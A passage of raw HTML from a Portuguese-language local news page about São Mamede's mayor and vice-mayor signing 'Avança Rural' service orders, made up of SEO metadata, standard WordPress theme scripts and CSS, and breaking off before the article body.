

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/
body_size: 21066
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prefeito e vice de São Mamede assinam ordens de serviços do Programa &quot;Avança Rural&quot; | Folha Patoense</title>
	<meta name="description" content="Prefeito e vice de São Mamede assinam ordens de serviços do Programa &quot;Avança Rural&quot;" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prefeito e vice de São Mamede assinam ordens de serviços do Programa &quot;Avança Rural&quot;" />
	<meta property="og:description" content="Prefeito e vice de São Mamede assinam ordens de serviços do Programa &quot;Avança Rural&quot;" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-05-25T22:26:24+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Prefeito e vice de São Mamede assinam ordens de serviços do Programa &#8220;Avança Rural&#8221;","datePublished":"2023-05-25T22:26:24+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/"},"wordCount":250,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/","url":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/","name":"Prefeito e vice de São Mamede assinam ordens de serviços do Programa \"Avança Rural\"","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg","datePublished":"2023-05-25T22:26:24+00:00","description":"Prefeito e vice de São Mamede assinam ordens de serviços do Programa \"Avança Rural\"","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Prefeito e vice de São Mamede assinam ordens de serviços do Programa &#8220;Avança Rural&#8221;"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F25%2Fprefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F25%2Fprefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971442fb3388*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/315647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1k75' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" />
<meta name="description" content="Nesta manhã de quinta-feira, 25 de maio, o prefeito Dr. Jefferson e o vice-prefeito Chaguinha Lopes assinaram as ordens de serviços do Programa &quot;Avança ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/25\/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural?page&year=2023&monthnum=05&day=25&name=prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Prefeito e vice de S\u00e3o Mamede assinam ordens de servi\u00e7os do Programa &#8220;Avan\u00e7a Rural&#8221;"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/25\/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/05\/25\/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/05\/25\/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-05-25T19:26:24","datePublished":"2023-05-25T19:26:24","headline":"Prefeito e vice de S\u00e3o Mamede assinam ordens de servi\u00e7os do Programa \"Avan\u00e7a Rural\" | Folha Patoense","description":"Nesta manh\u00e3 de quinta-feira, 25 de maio, o prefeito Dr. Jefferson e o vice-prefeito Chaguinha Lopes assinaram as ordens de servi\u00e7os do Programa &quot;Avan\u00e7a ...","name":"Prefeito e vice de S\u00e3o Mamede assinam ordens de servi\u00e7os do Programa &#8220;Avan\u00e7a Rural&#8221;","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/05\/25\/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/3fcc440ebf194793efe3bb96bb5a93b0.jpg","height":666,"width":1000},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/05\/3fcc440ebf194793efe3bb96bb5a93b0.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" />
<meta property="og:title" content="Prefeito e vice de São Mamede assinam ordens de serviços do Programa &quot;Avança Rural&quot; | Folha Patoense" />
<meta property="og:description" content="Nesta manhã de quinta-feira, 25 de maio, o prefeito Dr. Jefferson e o vice-prefeito Chaguinha Lopes assinaram as ordens de serviços do Programa &quot;Avança ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="666" />
<meta property="article:published_time" content="2023-05-25T19:26:24" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prefeito e vice de São Mamede assinam ordens de serviços do Programa &quot;Avança Rural&quot; | Folha Patoense" />
<meta name="twitter:description" content="Nesta manhã de quinta-feira, 25 de maio, o prefeito Dr. Jefferson e o vice-prefeito Chaguinha Lopes assinaram as ordens de serviços do Programa &quot;Avança ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Prefeito e vice de São Mamede assinam ordens de serviços do Programa &#8220;Avança Rural&#8221;" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/05/25/prefeito-e-vice-de-sao-mamede-assinam-ordens-de-servicos-do-programa-avanca-rural/" />
<meta property="og:description" content="Nesta manhã de quinta-feira, 25 de maio, o prefeito Dr. Jefferson e o vice-prefeito Chaguinha Lopes assinaram as ordens de serviços do Programa &#8220;Avança Rural&#8221;. Um investimento no valor …" />
<meta property="article:published_time" content="2023-05-25T22:26:24+00:00" />
<meta property="article:modified_time" content="2023-05-25T22:26:24+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="666" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Prefeito e vice de São Mamede assinam ordens de serviços do Programa &#8220;Avança Rural&#8221;" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/05/3fcc440ebf194793efe3bb96bb5a93b0.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a415a9f4e0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
